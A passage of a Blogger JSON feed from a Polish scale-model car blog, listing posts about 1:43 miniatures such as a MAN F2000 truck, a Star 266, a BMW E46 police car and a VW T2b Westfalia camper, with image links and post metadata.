(0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4063379480736549036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4063379480736549036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html","title":"Prezent od żony - 1949 Buick Roadmaster - Rain Man"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3935918596766827879"},"published":{"$t":"2025-06-18T21:40:00.010+02:00"},"updated":{"$t":"2025-06-18T22:02:02.088+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"}],"title":{"type":"text","$t":"Truck Tuning Collection - MAN F2000"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EMAN F2000, który został wydany w 12 numerze włoskiej serii \u003Ci\u003ETruck Tuning Collection\u003C\/i\u003E.\u003C\/b\u003E Prezentowaną miniaturę kupiła mi moja mama w mieście Como, które odwiedziła w trakcie wycieczki we Włoszech. Serdecznie dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3935918596766827879\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3935918596766827879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3935918596766827879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/truck-tuning-collection-man-f2000.html","title":"Truck Tuning Collection - MAN F2000"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoEJmrKbQ2Nr51wCJ1NbCCWvf5RSBQohonoe1ZxNzFNPS5Q5o1Jkp84b67KYn9xOqkFIDtgp51HsEtZb0ewV8e3797XKgAjFC-XlKouSLpSWbr42yIOPvuu4T68REwPVyEqdUggdk4RVRwkvPfXLoP1XQhhnk6mwFKhiILH5I2qfgzsysPhSFhB4KsRhxa\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4536342702393645989"},"published":{"$t":"2025-05-18T11:13:00.000+02:00"},"updated":{"$t":"2025-05-18T11:13:11.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kolekcja Star 266"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star 266"}],"title":{"type":"text","$t":"Star 266 - Prezent dla prenumeratorów kolekcji Star 266 od Hachette"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003EW tym wpisie zaprezentuję Wam model samochodu ciężarowego Star 266, który jest prezentem dla prenumeratorów \u003Ca href=\"https:\/\/kolekcja-star.pl\/\" target=\"_blank\"\u003Ekolekcji Star 266\u003C\/a\u003E wydawanej przez Hachette. \u003C\/b\u003EMiniatura nie należy do mnie, a została użyczona do zdjęć przez koleżankę Karolinę z pracy, za co bardzo dziękuję. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4536342702393645989\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4536342702393645989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4536342702393645989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/star-266-prezent-dla-prenumeratorow.html","title":"Star 266 - Prezent dla prenumeratorów kolekcji Star 266 od Hachette"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTElLyrytJ9yKNGRasykrb66vdKZRx74FWy8RG7o49qt6PxjboHd8UatDDZUHrs1Zppq0EISldgz5YwBezWueh0DPR4MOvSdymscf6rRMvz10VkzneQRfBuFoQryM5zBWA2qcF6E19IwNpAKX6cNhpcPjImYo7MXJo8YKsYGmQe7HmEw6nc5pgVlmYXkAu\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-7644494613747298619"},"published":{"$t":"2025-05-03T14:09:00.000+02:00"},"updated":{"$t":"2025-05-03T14:09:48.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"320D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grani \u0026 Partners"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polizia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polizia di Stato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Touring"}],"title":{"type":"text","$t":"BMW 320D (E46) Touring - Polizia Stradale"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel radiowozu BMW 320D (E46) Touring w barwach włoskiej policji drogowej\u003C\/b\u003E. Miniatura trafiła do mojej kolekcji dzięki pomocy kolegi Dominika prowadzącego stronę \u003Ca href=\"https:\/\/www.facebook.com\/samochodywskali\" target=\"_blank\"\u003EKolekcja samochodów w miniaturze\u003C\/a\u003E. Dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/7644494613747298619\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/7644494613747298619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/7644494613747298619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/05\/bmw-320d-e46-touring-polizia-stradale.html","title":"BMW 320D (E46) Touring - Polizia Stradale"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwJLDVlfySrpVk791MgUnGHQAi1GF73nr6lt8j8rFsbIAuRnFkwKW0JOO7QGc-uzVLuPNCp5MmIiBaiJZY2jzrvYbolzN4tZET41g-f6WzsLgisSiIfafuBIpkwQO52tXZ8EETn4SnsuRXylLm5Hux-zJLAUlwvW-ieDVA3_I9-iHaLM7ZKY4SmUoyQjw\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4692404920365815117"},"published":{"$t":"2025-04-14T15:09:00.000+02:00"},"updated":{"$t":"2025-04-14T15:09:05.770+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SO73\/7 Helsinki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen Sammlung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Westfalia"}],"title":{"type":"text","$t":"Volkswagen Sammlung - 1978 Volkswagen T2b Westfalia SO 73\/7 Helsinki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003Ekamper Volkswagen T2b Westfalia\u003C\/b\u003E, który został wydany w czwartym numerze niemieckiej serii \u003Ci\u003EVolkswagen Sammlung\u003C\/i\u003E. \u003Cb\u003EMiniatura trafiła do mojej kolekcji dzięki niezastąpionemu koledze Marcinowi, za co raz jeszcze bardzo dziękuję!  \u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4692404920365815117\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4692404920365815117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4692404920365815117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html","title":"Volkswagen Sammlung - 1978 Volkswagen T2b Westfalia SO 73\/7 Helsinki"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});